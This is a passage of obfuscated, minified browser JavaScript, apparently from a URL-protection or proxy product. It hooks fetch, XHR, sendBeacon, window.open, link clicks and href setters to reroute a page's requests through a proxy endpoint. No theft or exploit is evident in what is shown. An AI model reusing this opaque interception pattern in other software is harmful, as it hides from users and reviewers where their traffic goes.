URL((0x0,f3['EW'])(Jf)?(0x0,f3['sH'])(Jf)[Dg(0x23f)]:Jf,Jl[Dg(0x2a7)]);if(Jn&&JJ[Dg(0x422)]===Jl[Dg(0x422)])return!0x0;try{if(Dg(0x1bb)===J9[Dg(0x9e6)][Dg(0x2a7)])return!0x0;}catch(Jq){}}}catch(JO){}return!0x1;},lO=J8=>{const Dd=dS;let J9=J8;for(;;){try{const Jf=J9[Dd(0x9e6)][Dd(0x2a7)],Jn=new J8[(Dd(0xf66))]((0x0,f3['EW'])(Jf)?(0x0,f3['sH'])(Jf)[Dd(0x23f)]:Jf);if(Dd(0x397)!==Jn[Dd(0x422)])return Jn;}catch(Jl){break;}if(J9===J9[Dd(0x7d2)])break;J9=J9[Dd(0x7d2)];}f7['A'][Dd(0xee0)](Dd(0x917),J8);};function lU(J8,J9){const Dw=dS;return J9 instanceof J8[Dw(0x2bb)]&&J9[Dw(0x55e)]instanceof J8[Dw(0xb06)];}function lF(J8,J9,Jf){const DE=dS;if(lU(J8,Jf))throw new TypeError(DE(0x4be));if(Jf instanceof J8[DE(0x2bb)]){const Jn=Jf[DE(0x1081)],{url:Jl,additionalHeaders:JJ}=lN(J8,0x0,new J8[(DE(0xf66))](Jf[DE(0x1081)]));return{'protectedInput':new J8[(DE(0x2bb))]((0x0,f3['Wq'])({'protectUrlContext':J9,'url':Jl[DE(0x2a7)],'baseUrl':fd['A'][DE(0xae1)](J8)[DE(0x33e)][DE(0xae1)][DE(0xd20)](J8[DE(0xad7)]),'endpoint':f0['A'][DE(0x459)]}),Jf),'originalUrl':Jn,'additionalHeaders':JJ};}if(Jf instanceof J8[DE(0xf66)]){const Jq=Jf[DE(0x2a7)],{additionalHeaders:JO,url:JU}=lN(J8,0x0,Jf),JF=(0x0,f3['Wq'])({'protectUrlContext':J9,'url':JU[DE(0x2a7)],'kind':f3['MN'][DE(0x272)],'baseUrl':fd['A'][DE(0xae1)](J8)[DE(0x33e)][DE(0xae1)][DE(0xd20)](J8[DE(0xad7)]),'endpoint':f0['A'][DE(0x459)]});return{'protectedInput':new J8[(DE(0xf66))](JF),'originalUrl':Jq,'additionalHeaders':JO};}if(DE(0xc57)==typeof Jf){const JN=Jf,JB=fd['A'][DE(0xae1)](J8)[DE(0x33e)][DE(0xae1)][DE(0xd20)](J8[DE(0xad7)]),{additionalHeaders:Jj,url:JQ}=lN(J8,0x0,(0x0,f3['Xz'])(Jf,JB));return{'protectedInput':(0x0,f3['Wq'])({'protectUrlContext':J9,'url':JQ[DE(0x2a7)],'kind':f3['MN'][DE(0x272)],'baseUrl':JB,'endpoint':f0['A'][DE(0x459)]}),'originalUrl':JN,'additionalHeaders':Jj};}return console[DE(0x2c8)](DE(0xc5f),Jf,typeof Jf),Jf;}function lN(J8,J9,Jf){const Ds=dS,Jn={},Jl=new J8[(Ds(0xf66))](Jf);if((Ds(0xaa8)===Jl[Ds(0xbc7)]||Ds(0xa24)===Jl[Ds(0xbc7)])&&Ds(0x1b2)===Jl[Ds(0xe25)]){const JJ=Jl[Ds(0xc65)][Ds(0xae1)](Ds(0x364));null!==JJ&&(Jl[Ds(0xc65)][Ds(0x152)](Ds(0x364)),Jn[Ds(0x364)]=JJ);const Jq=Jl[Ds(0xc65)][Ds(0xae1)](Ds(0x360));null!==Jq&&(Jl[Ds(0xc65)][Ds(0x152)](Ds(0x360)),Jn[Ds(0x360)]=Jq);const JO=Jl[Ds(0x2a7)][Ds(0x897)],JU=Jl[Ds(0xc65)][Ds(0xae1)](Ds(0x898));JO>=0x1388&&JU&&JU[Ds(0x897)]>=0x3e8&&(Jl[Ds(0xc65)][Ds(0x152)](Ds(0x898)),Jn[Ds(0x898)]=JU);const JF=Jl[Ds(0xc65)][Ds(0xae1)](Ds(0xfce));JO>=0x1388&&JF&&JF[Ds(0x897)]>=0x3e8&&(Jl[Ds(0xc65)][Ds(0x152)](Ds(0xfce)),Jn[Ds(0xfce)]=JF);const JN=Jl[Ds(0xc65)][Ds(0xae1)](Ds(0x3cf));JO>=0x1388&&JN&&JN[Ds(0x897)]>=0x3e8&&(Jl[Ds(0xc65)][Ds(0x152)](Ds(0x3cf)),Jn[Ds(0x3cf)]=JN);const JB=Jl[Ds(0xc65)][Ds(0xae1)](Ds(0x25a));JO>=0x1388&&JB&&JB[Ds(0x897)]>=0x3e8&&(Jl[Ds(0xc65)][Ds(0x152)](Ds(0x25a)),Jn[Ds(0x25a)]=JB);const Jj=Jl[Ds(0xc65)][Ds(0xae1)](Ds(0x5e8));JO>=0x1388&&Jj&&Jj[Ds(0x897)]>=0x1f4&&(Jl[Ds(0xc65)][Ds(0x152)](Ds(0x5e8)),Jn[Ds(0x5e8)]=Jj);const JQ=Jl[Ds(0xc65)][Ds(0xae1)](Ds(0xf22));JO>=0x1388&&JQ&&JQ[Ds(0x897)]>=0x3e8&&(Jl[Ds(0xc65)][Ds(0x152)](Ds(0xf22)),Jn[Ds(0xf22)]=JQ);}if(Jl[Ds(0xbc7)][Ds(0x7e9)](Ds(0xc26))&&Ds(0xc3e)===Jl[Ds(0xe25)]){const JY=Jl[Ds(0xc65)][Ds(0xae1)](Ds(0xab6));JY&&JY[Ds(0x897)]>=0x3e8&&(Jl[Ds(0xc65)][Ds(0x152)](Ds(0xab6)),Jn[Ds(0xab6)]=JY);}if(Ds(0x8fb)===Jl[Ds(0xbc7)]&&Ds(0xce6)===Jl[Ds(0xe25)]){const Jz=Jl[Ds(0xc65)][Ds(0xae1)](Ds(0x624));null!==Jz&&(Jl[Ds(0xc65)][Ds(0x152)](Ds(0x624)),Jn[Ds(0x624)]=Jz);}return{'url':Jl,'additionalHeaders':Jn};}async function lB(J8,J9,Jf){const Do=dS,Jn=Jf[Do(0x1081)];if(!lU(J8,Jf))throw new TypeError(Do(0x7e1));let Jl='';const JJ=new URL(Jf[Do(0x1081)]);if(Do(0x646)===JJ[Do(0xbc7)]||Do(0x7a5)===JJ[Do(0xbc7)]&&Do(0x2b7)===JJ[Do(0xe25)]&&'1'===JJ[Do(0xc65)][Do(0xae1)](Do(0xd51))){const JB=await async function(Jj){const DX=Do,JQ=new DecompressionStream(DX(0xd51)),JY=Jj[DX(0x553)](JQ),Jz=await new Response(JY)[DX(0xbb6)]();return new TextDecoder()[DX(0x286)](new Uint8Array(Jz));}(Jf[Do(0x55e)]);Jl=await async function(Jj){const DP=Do,JQ=new TextEncoder()[DP(0x8bc)](Jj),JY=new CompressionStream(DP(0xd51)),Jz=JY[DP(0x735)][DP(0x69d)]();return Jz[DP(0xdd2)](JQ),Jz[DP(0x684)](),await new Response(JY[DP(0x94b)])[DP(0xbb6)]();}(JB);}else Jl=await async function(Jj){const DD=Do,JQ=Jj[DD(0xbd6)](),JY=new TextDecoder();let Jz='';return async function Jy(){const Dv=DD,{done:Jg,value:Jd}=await JQ[Dv(0x237)]();return Jg?Jz:(Jz+=JY[Dv(0x286)](Jd,{'stream':!0x0}),Jy());}();}(Jf[Do(0x55e)]);const Jq=lN(J8,0x0,new J8[(Do(0xf66))](Jf[Do(0x1081)])),JO=Jq[Do(0x1081)],JU=Jq[Do(0x342)],JF=new J8[(Do(0x2bb))]((0x0,f3['Wq'])({'protectUrlContext':J9,'url':JO[Do(0x2a7)],'baseUrl':fd['A'][Do(0xae1)](J8)[Do(0x33e)][Do(0xae1)][Do(0xd20)](J8[Do(0xad7)]),'endpoint':f0['A'][Do(0x459)]}),{'method':Jf[Do(0x9f2)],'browsingTopics':!!isSecureContext,'body':Jl,'cache':Jf[Do(0x25b)],'credentials':Jf[Do(0x8bd)],'headers':Jf[Do(0xd63)],'integrity':Jf[Do(0x1af)],'keepalive':Jf[Do(0xc75)],'mode':Jf[Do(0x823)],'redirect':Jf[Do(0x704)],'referrer':Jf[Do(0xfae)],'referrerPolicy':Jf[Do(0x261)],'signal':Jf[Do(0x415)]}),JN=new J8[(Do(0xf66))](Jn);if([Do(0x105b),Do(0x601),Do(0xb7c),Do(0xf39)][Do(0x945)](JN[Do(0xbc7)]))throw new Error(Do(0x2e5));return{'protectedInput':JF,'originalUrl':Jn,'additionalHeaders':JU};}function lj(J8,J9,Jf){const Dc=dS;if(J9){const Jn=Dc(0xd63)in J9?new Headers(J9[Dc(0xd63)]):J8 instanceof Request?new Headers(J8[Dc(0xd63)]):new Headers();for(const [Jl,JJ]of Object[Dc(0xf80)](Jf))Jn[Dc(0x79d)](Dc(0x10ff)[Dc(0xd59)](Jl),l0(JJ));J9[Dc(0xd63)]=Jn;}else{const Jq=new Headers(J8 instanceof Request?J8[Dc(0xd63)]:{});for(const [JO,JU]of Object[Dc(0xf80)](Jf))Jq[Dc(0x79d)](Dc(0x10ff)[Dc(0xd59)](JO),l0(JU));J9={'headers':Jq};}return J9;}var lQ=l(0x5c5);function lY(){const Da=dS;var J8,J9;const Jf=null!==(J8=null===(J9=window[Da(0x80b)])||void 0x0===J9?void 0x0:J9[Da(0x60d)])&&void 0x0!==J8?J8:[];if(Array[Da(0x50d)](Jf)){f7['A'][Da(0xaf1)](Da(0xec1)[Da(0xd59)](Jf[Da(0x897)],Da(0xd6a)));for(const Jn of Jf)try{Jn(window[Da(0x80b)]);}catch(Jl){f7['A'][Da(0xaf1)](Da(0x162),Jl);}f7['A'][Da(0xaf1)](Da(0x827)),window[Da(0x80b)][Da(0x60d)]={'push':function(JJ){const Dr=Da;try{JJ(window[Dr(0x80b)]);}catch(Jq){f7['A'][Dr(0xaf1)](Dr(0x162),Jq);}}};}}async function lz(J8,J9,Jf,Jn){const DV=dS,Jl=Array[DV(0x967)](J8[DV(0xad7)][DV(0x33a)])[DV(0xee5)](JJ=>!Jn[DV(0x945)](JJ))[DV(0xee5)](JJ=>!(0x0,f3['EW'])(fd['A'][DV(0xae1)](J8)[DV(0x247)][DV(0xae1)][DV(0xf29)](JJ)));Jn[DV(0x3d7)](...Jl);for(const JJ of Jl){const Jq=fd['A'][DV(0xae1)](J8)[DV(0x247)][DV(0xae1)][DV(0xf29)](JJ);(0x0,fr['pI'])(Jf,Jq)&&await(0x0,lQ['A1'])(J8,J9,Jq)&&((0x0,lQ['VL'])(J8,J9,Jq),(0x0,lQ['AG'])(J8,J9,JJ));}}function ly(J8,J9,Jf){const Jn=[];return()=>{const DK=a2n;lz(J8,J9,Jf,Jn);const Jl=[...Jf[DK(0xdff)][DK(0xc12)](Jq=>DK(0xc66)[DK(0xd59)](Jq,DK(0x405))[DK(0xd59)](Jq,'\x22]')),...Jf[DK(0xc79)][DK(0xc12)](Jq=>'#'[DK(0xd59)](CSS[DK(0xd45)](Jq),',.')[DK(0xd59)](CSS[DK(0xd45)](Jq))),...Jf[DK(0xcdb)][DK(0xc12)](Jq=>'['[DK(0xd59)](Jq,']')),...Jf[DK(0x751)][DK(0xc12)](Jq=>Jq[DK(0x270)][DK(0xc12)](JO=>'['[DK(0xd59)](Jq[DK(0x851)],'=\x22')[DK(0xd59)](JO,'\x22]')))[DK(0x1060)](),...Jf[DK(0x3bd)][DK(0xc12)](Jq=>''[DK(0xd59)](Jq))][DK(0xbcb)](',');for(const Jq of Array[DK(0x967)](fd['A'][DK(0xae1)](J8)[DK(0x536)][DK(0xf29)](J8[DK(0xad7)],Jl)))(0x0,lQ['M5'])(J9,Jf,Jq);for(const JO of Array[DK(0x967)](J8[DK(0xad7)][DK(0xe6b)]))try{var JJ;if(JO[DK(0x105f)]===JO[DK(0xdc7)][DK(0x897)])continue;if(JO[DK(0x105f)]=JO[DK(0xdc7)][DK(0x897)],DK(0x417)===JO[DK(0x2a5)][DK(0xa68)])continue;if(null!==(JJ=JO[DK(0xcb2)])&&void 0x0!==JJ&&null!==(JJ=JJ['id'])&&void 0x0!==JJ&&JJ[DK(0x945)](DK(0xd15)))continue;(0x0,lQ['VE'])(J9,Jf,JO[DK(0xdc7)]);}catch(JU){(0x0,lQ['vR'])(J9,J8,JO);}lY();};}var lg=l(0x23be);function ld(J8){const DT=dS;try{const J9=new URL(J8),Jf=new URL(f0['A'][DT(0x459)])[DT(0xbc7)];return J9[DT(0xbc7)][DT(0x7e9)](Jf);}catch{return!0x1;}}function lw(J8,J9,Jf,Jn){const Dp=dS;let Jl=arguments[Dp(0x897)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const JJ=J9+'_'+Jf;if(function(Jq,JO){var JU;return!(null===(JU=function(JF){const JN=function(JB){const DS=a2n;return DS(0x5a2)+(0x0,lg['t'])(JB[DS(0x9e6)][DS(0xbc7)]+DS(0xe62));}(JF);return JF[JN]||(JF[JN]={}),JF[JN];}(Jq))||void 0x0===JU||!JU[JO]);}(J8,JJ)){const Jq=function(JO){const JU=function(JF){const Dh=a2n;return Dh(0x5a2)+(0x0,lg['t'])(JF[Dh(0x9e6)][Dh(0xbc7)]+Dh(0x7c9));}(JO);return JO[JU]||(JO[JU]={}),JO[JU];}(J8);Jq[JJ]||(Jq[JJ]=function(JO){const Du=Dp;for(var JU=arguments[Du(0x897)],JF=new Array(JU>0x1?JU-0x1:0x0),JN=0x1;JN<JU;JN++)JF[JN-0x1]=arguments[JN];if(Jl&&!Jl[Du(0xf29)](this,...JF))return JO[Du(0xf29)](this,...JF);try{return Jn[Du(0xf29)](this,JO,...JF);}catch(JB){return f7['A'][Du(0xaf1)](Du(0xe50)+J9+'.'+Jf,JB[Du(0x68e)],...JF),JO[Du(0xf29)](this,...JF);}});}else l9(J8,J9,Jf,function(){const DL=Dp,JO=fd['A'][DL(0xae1)](J8)[JJ];for(var JU=arguments[DL(0x897)],JF=new Array(JU),JN=0x0;JN<JU;JN++)JF[JN]=arguments[JN];return Jn[DL(0xf29)](this,JO,...JF);},Jl);}function lE(J8,J9,Jf,Jn){const Dx=dS;if(J9[Dx(0xc25)]||J9[Dx(0x458)])return;J9[Dx(0xc25)]=!0x0,fd['A'][Dx(0xf1a)](J9),(function(){const DA=Dx;let Jq=arguments[DA(0x897)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const JO=DA(0x274);if(fd['A'][DA(0xae1)](window)[DA(0x31b)][DA(0xf29)](window[DA(0xad7)][DA(0x5b4)],DA(0xeee)[DA(0xd59)](JO,'\x22]')))return;const JU=window[DA(0xad7)][DA(0x1074)](DA(0x99f));fd['A'][DA(0xae1)](window)[DA(0x445)][DA(0xf29)](JU,DA(0x1e8),JO),fd['A'][DA(0xae1)](window)[DA(0x4e3)][DA(0xf29)](window[DA(0xad7)][DA(0x5b4)],JU),fd['A'][DA(0xae1)](window)[DA(0x157)][DA(0xf29)](window,DA(0x68e),JF=>{const DM=DA;switch(JF[DM(0x109e)][DM(0x7bc)]){case DM(0x562):if(DM(0x6be)===JF[DM(0x109e)][DM(0x1e8)])return setTimeout(()=>{const DG=DM;var JN;return null===(JN=Jq[DG(0xc8d)])||void 0x0===JN?void 0x0:JN[DG(0xf29)](Jq);},0x0),Jq[DM(0x515)]&&setTimeout(()=>{const DC=DM;var JN;const JB=function(Jj){const DW=a2n,JQ=[];let JY=Jj;for(;JY!==window[DW(0x73b)];){try{JQ[DW(0x3d7)](JY[DW(0x1e8)]);}catch(Jz){}JY=JY[DW(0x7d2)];}return JQ;}(JF[DC(0x345)]);JF[DC(0x109e)][DC(0x109e)][DC(0x1e8)]&&JB[DC(0x3d7)](JF[DC(0x109e)][DC(0x109e)][DC(0x1e8)]),null===(JN=Jq[DC(0x515)])||void 0x0===JN||JN[DC(0xf29)](Jq,function(Jj){const Dk=DC,JQ=window[Dk(0x57d)][Dk(0xf3d)]()[Dk(0x262)]()[Dk(0xc12)](JY=>(JY[Dk(0xc48)]||JY[Dk(0xfa1)])())[Dk(0xee5)](JY=>Jj[Dk(0x62d)](Jz=>Jz[Dk(0x945)](JY)));return JQ[Dk(0x897)]<=0x1?JQ[0x0]:JQ[Dk(0xa3e)]((JY,Jz)=>Jz[Dk(0x897)]-JY[Dk(0x897)])[0x0];}(JB));},0x0),nP(JF[DM(0x109e)][DM(0x109e)]);break;case DM(0xd85):if(DM(0x8db)===JF[DM(0x109e)][DM(0x1e8)])return nD(JF[DM(0x109e)][DM(0x109e)]);}});}({'onClickAutoRecovery':Jq=>{const DH=Dx;!function(JO,JU,JF){const DI=a2n;nf(JO,DI(0xf8f),(arguments[DI(0x897)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[DI(0x79d)](DI(0x361),JU)[DI(0x79d)](DI(0x40c),JF)[DI(0x79d)](DI(0xe88),new URL(location[DI(0x2a7)])[DI(0xe88)]));}(J8,Jq||DH(0x3dc),'');}})),J9[Dx(0xad7)][Dx(0xca8)](Dx(0x6be),Jq=>{const DR=Dx;if(Jq[DR(0x783)])return;let JO=Jq[DR(0x77c)];for(;JO instanceof J9[DR(0x30e)]&&'a'!==(null===(JU=JO)||void 0x0===JU||null===(JU=JU[DR(0x3bd)])||void 0x0===JU?void 0x0:JU[DR(0x558)]());){var JU;JO=JO[DR(0x599)];}if(JO){var JF;let JN=fd['A'][DR(0xae1)](J9)[DR(0xb8b)][DR(0xf29)](JO,DR(0x2a7));if(DR(0xc57)!=typeof JN||JN[DR(0x3bb)](DR(0x573)))return;const JB=null===(JF=lO(J9))||void 0x0===JF?void 0x0:JF[DR(0x422)];if(!(0x0,f3['EW'])(JN))return;const Jj=(0x0,f3['sH'])(JN)[DR(0x23f)];JN=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jj,'kind':f3['MN'][DR(0x557)],'baseUrl':fd['A'][DR(0xae1)](J9)[DR(0x33e)][DR(0xae1)][DR(0xd20)](J9[DR(0xad7)]),'endpoint':f0['A'][DR(0x459)],'extra':{'sourceFrameOrigin':JB}});let JQ=fd['A'][DR(0xae1)](J9)[DR(0xb8b)][DR(0xf29)](JO,DR(0xed7));JQ=nx(J8,JQ,fd['A'][DR(0xae1)](J9)[DR(0x33e)][DR(0xae1)][DR(0xd20)](J9[DR(0xad7)])),Jq[DR(0x295)]();let JY=J9;for(;nq(JY,DR(0x562),DR(0x6be),{'url':JN,'windowFeatures':JQ?DR(0x707)[DR(0xd59)](JQ):void 0x0,'name':J9[DR(0x1e8)]}),JY!==J9[DR(0x73b)];)JY=JY[DR(0x7d2)][DR(0xd67)];}}),lw(J9,Dx(0x86c),Dx(0x1e1),async function(Jq,JO,JU){const DZ=Dx,{protectedInput:JF,additionalHeaders:JN}=lU(J9,JO)?await lB(J9,J8,JO):lF(J9,J8,JO);JU=lj(JF,JU,JN);for(var JB=arguments[DZ(0x897)],Jj=new Array(JB>0x3?JB-0x3:0x0),JQ=0x3;JQ<JB;JQ++)Jj[JQ-0x3]=arguments[JQ];return Jq[DZ(0xf29)](this,JF,JU,...Jj);},function(Jq){const Di=Dx;return Jq instanceof J9[Di(0x2bb)]?(0x0,fr['pI'])(Jf,Jq[Di(0x1081)]):(0x0,fr['pI'])(Jf,Jq);}),lw(J9,Dx(0x6dc),Dx(0x2ce),function(Jq,JO,JU){const Db=Dx;for(var JF=arguments[Db(0x897)],JN=new Array(JF>0x3?JF-0x3:0x0),JB=0x3;JB<JF;JB++)JN[JB-0x3]=arguments[JB];if(!(0x0,fr['pI'])(Jf,JU))return Jq[Db(0xf29)](this,JO,JU,...JN);const Jj=fd['A'][Db(0xae1)](J9)[Db(0x33e)][Db(0xae1)][Db(0xd20)](J9[Db(0xad7)]),{additionalHeaders:JQ,url:JY}=lN(J9,0x0,Db(0xc57)==typeof JU?(0x0,f3['Xz'])(JU,Jj):JU);JU=Db(0xc57)==typeof JU?JY[Db(0x2a7)]:JY;const Jz=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JU,'kind':f3['MN'][Db(0x272)],'baseUrl':fd['A'][Db(0xae1)](J9)[Db(0x33e)][Db(0xae1)][Db(0xd20)](J9[Db(0xad7)]),'endpoint':f0['A'][Db(0x459)]}),Jy=Jq[Db(0xf29)](this,JO,Jz,...JN);for(const [Jg,Jd]of Object[Db(0xf80)](JQ))this[Db(0x546)](Db(0x10ff)[Db(0xd59)](Jg),l0(Jd));return Jy;}),lf(J9,Dx(0x6dc),Dx(0x517),{'get':function(){const Dm=Dx;for(var Jq,JO=arguments[Dm(0x897)],JU=new Array(JO),JF=0x0;JF<JO;JF++)JU[JF]=arguments[JF];const JN=(null===(Jq=this[Dm(0xb62)])||void 0x0===Jq?void 0x0:Jq[Dm(0x517)])||fd['A'][Dm(0xae1)](J9)[Dm(0x84a)][Dm(0xae1)][Dm(0xf29)](this,...JU);return JN&&(0x0,f3['EW'])(JN)?(0x0,f3['sH'])(JN)[Dm(0x23f)]:JN;}}),l9(J9,Dx(0x690),Dx(0x701),function(Jq,JO){const v0=Dx;return Jq=(0x0,f3['EW'])(Jq)?Jq:(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jq,'kind':f3['MN'][v0(0x272)],'baseUrl':fd['A'][v0(0xae1)](J9)[v0(0x33e)][v0(0xae1)][v0(0xd20)](J9[v0(0xad7)]),'endpoint':f0['A'][v0(0x459)]}),fd['A'][v0(0xae1)](J9)[v0(0xe7a)][v0(0xf29)](J9,Jq,{'method':v0(0x857),'keepalive':!0x0,'body':JO,'mode':v0(0x2e3)}),!0x0;},function(Jq){const v1=Dx;return arguments[v1(0x897)]>0x0&&(0x0,fr['pI'])(Jf,Jq);}),l9(J9,Dx(0x86c),Dx(0x2ce),function(Jq,JO,JU){const v2=Dx;if(JU){const JB=JU[v2(0x427)](',')[v2(0xc12)](Jj=>{const v3=v2;if(Jj[v3(0x945)](v3(0x707))){const JQ=Jj[v3(0x427)]('=')[0x1];return v3(0x707)[v3(0xd59)](nx(J8,JQ,fd['A'][v3(0xae1)](J9)[v3(0x33e)][v3(0xae1)][v3(0xd20)](J9[v3(0xad7)])));}return Jj;});JU=JB[v2(0xbcb)](',');}if([v2(0x1bb)][v2(0x945)](Jq)){const Jj=fd['A'][v2(0xae1)](J9)[v2(0x205)][v2(0xf29)](this,Jq,JO,JU);return new Proxy(Jj,{'get':function(JQ,JY){const v4=v2;return v4(0x9e6)===JY?new Proxy(JQ[v4(0x9e6)],{'set':function(Jz,Jy,Jg){const v5=v4;if(v5(0x2a7)===Jy){const Jd=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jg,'kind':f3['MN'][v5(0x557)],'baseUrl':fd['A'][v5(0xae1)](J9)[v5(0x33e)][v5(0xae1)][v5(0xd20)](J9[v5(0xad7)]),'endpoint':f0['A'][v5(0x459)]});return nB(J9,Jj,Jd,JU),Jz[Jy]=Jd;}return Jz[Jy]=Jg;}}):JQ[JY];}});}var JF;Jq&&v2(0xc57)==typeof Jq&&(Jq=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jq,'kind':f3['MN'][v2(0x557)],'baseUrl':fd['A'][v2(0xae1)](J9)[v2(0x33e)][v2(0xae1)][v2(0xd20)](J9[v2(0xad7)]),'endpoint':f0['A'][v2(0x459)],'extra':{'sourceFrameOrigin':null===(JF=lO(J9))||void 0x0===JF?void 0x0:JF[v2(0x422)]}}));let JN=J9;for(;nq(JN,v2(0x562),v2(0x6be),{'url':Jq,'target':JO,'windowFeatures':JU,'name':J9[v2(0x1e8)]}),JN!==J9[v2(0x73b)];)JN=JN[v2(0x7d2)][v2(0xd67)];return J9;},function(Jq,JO,JU){return(0x0,fr['pI'])(Jf,Jq);}),lf(J9,Dx(0xd4a),Dx(0x1081),{'get':function(){const v6=Dx;for(var Jq=arguments[v6(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];const JF=fd['A'][v6(0xae1)](J9)[v6(0x55f)][v6(0xae1)][v6(0xf29)](this,...JO);return(0x0,f3['EW'])(JF)?(0x0,f3['sH'])(JF)[v6(0x23f)]:JF;}});const Jl=!(null==Jn||!Jn[Dx(0xabb)]);function JJ(){const v7=Dx;if(this instanceof J9[v7(0x616)]){const Jq=fd['A'][v7(0xae1)](J9)[v7(0xb8b)][v7(0xf29)](this,v7(0x5a8));if(null!=Jq&&Jq[v7(0x3bb)](v7(0xedd)))return!0x1;if(v7(0xf14)===fd['A'][v7(0xae1)](J9)[v7(0xb8b)][v7(0xf29)](this,v7(0x600)))return!0x0;}return((JO,JU,JF)=>{const v8=v7;if(JU instanceof JO[v8(0x57b)]){const JN=fd['A'][v8(0xae1)](JO)[v8(0x10b8)][v8(0xae1)][v8(0xf29)](JU);if((0x0,f2['_'])(JN)||(0x0,fr['Bo'])(JF,JN))return!0x0;for(const JB of fd['A'][v8(0xae1)](JO)[v8(0x327)][v8(0xae1)][v8(0xf29)](JU))if((0x0,f2['_'])(JB)||(0x0,fr['Bo'])(JF,JB))return!0x0;}return!0x1;})(J9,this,Jf);}Jl&&l9(J9,Dx(0x190),Dx(0xca8),function(Jq,JO,JU){const v9=Dx,JF=fd['A'][v9(0xae1)](J9)[v9(0x157)][v9(0xf29)](this,Jq,JO,JU);try{var JN;const JB=v9(0xc57)==typeof Jq&&v9(0xe1a)===Jq[v9(0x558)](),Jj=v9(0xc62)!==(null===(JN=J9[v9(0xad7)])||void 0x0===JN?void 0x0:JN[v9(0x865)]),JQ=this===J9[v9(0xad7)]||this===J9;if(JB&&Jj&&JQ){const JY=()=>{const vf=v9;try{const Jz=new J9[(vf(0xeb3))](vf(0xf04));JO&&vf(0xd2a)==typeof JO&&vf(0xad3)==typeof JO[vf(0x89d)]?JO[vf(0x89d)][vf(0xf29)](JO,Jz):vf(0xad3)==typeof JO&&JO[vf(0xf29)](this,Jz);}catch(Jy){}};J9[v9(0x178)](JY,0x0);}}catch(Jz){}return JF;},function(Jq){const vn=Dx;return!0x0===Jl&&vn(0xc57)==typeof Jq&&vn(0xe1a)===Jq[vn(0x558)]();}),J9[Dx(0x377)]=new J9[(Dx(0xc97))](J9[Dx(0x9e6)],{'get':function(Jq,JO){const vl=Dx;return J9[vl(0x9e6)][JO];},'set':function(Jq,JO,JU){const vJ=Dx;return J9[vJ(0x9e6)][JO]=JU,!0x0;}}),lf(J9,Dx(0x616),Dx(0x5a8),{'get':function(){const vq=Dx;for(var Jq=arguments[vq(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];let JF=fd['A'][vq(0xae1)](J9)[vq(0xa43)][vq(0xae1)][vq(0xf29)](this,...JO);if((0x0,f3['EW'])(JF)){const JN=(0x0,f3['sH'])(JF)[vq(0x23f)];JF=ld(JN)?JF:JN;}return JF;},'set':function(Jq){const ve=Dx;for(var JO=arguments[ve(0x897)],JU=new Array(JO>0x1?JO-0x1:0x0),JF=0x1;JF<JO;JF++)JU[JF-0x1]=arguments[JF];return Jq?Jq[ve(0x3bb)](ve(0xfd2))?(Jq=nH(Jq,J8,J9),fd['A'][ve(0xae1)](J9)[ve(0xa43)][ve(0x79d)][ve(0xf29)](this,Jq,...JU)):(0x0,f3['EW'])(Jq)&&ld((0x0,f3['sH'])(Jq)[ve(0x23f)])?fd['A'][ve(0xae1)](J9)[ve(0xa43)][ve(0x79d)][ve(0xf29)](this,Jq,...JU):fd['A'][ve(0xae1)](J9)[ve(0xa43)][ve(0x79d)][ve(0xf29)](this,(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jq,'kind':f3['MN'][ve(0xb60)],'baseUrl':fd['A'][ve(0xae1)](J9)[ve(0x33e)][ve(0xae1)][ve(0xd20)](J9[ve(0xad7)]),'endpoint':f0['A'][ve(0x459)]}),...JU):fd['A'][ve(0xae1)](J9)[ve(0xa43)][ve(0x79d)][ve(0xf29)](this,Jq,...JU);}},function(Jq){return null==Jq||''===Jq||(0x0,fr['pI'])(Jf,Jq);}),lf(J9,Dx(0xd38),Dx(0x422),{'get':function(){const vO=Dx;if(vO(0x350)===this[vO(0x109e)])return vO(0xc24);if(this[vO(0x109e)][vO(0x1e8)]&&vO(0xc57)==typeof this[vO(0x109e)][vO(0x1e8)]&&this[vO(0x109e)][vO(0x1e8)][vO(0x3bb)](vO(0x9e4)))return window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0x966))?vO(0x3ce):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0x229))?vO(0x54b):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0x872))?vO(0x5a5):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0xb0b))?vO(0xb5f):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0xde9))?vO(0x806):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0xe01))?vO(0xa30):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0x44b))?vO(0xe1f):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0x1e4))?vO(0xd06):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0xea3))?vO(0x54a):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0x316))?vO(0xf0d):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0x596))?vO(0x101e):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0xbe9))?vO(0x7ee):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0xb85))?vO(0x63d):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0x605))?vO(0x92a):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0xcb8))?vO(0xc07):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0xa18))?vO(0xa35):window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0xb2b))?vO(0x5b5):vO(0xe09);try{if(window[vO(0x9e6)][vO(0x422)][vO(0x7e9)](vO(0x57a))&&vO(0xc57)==typeof this[vO(0x109e)]&&vO(0xd89)===JSON[vO(0x23a)](this[vO(0x109e)])[vO(0x926)])return 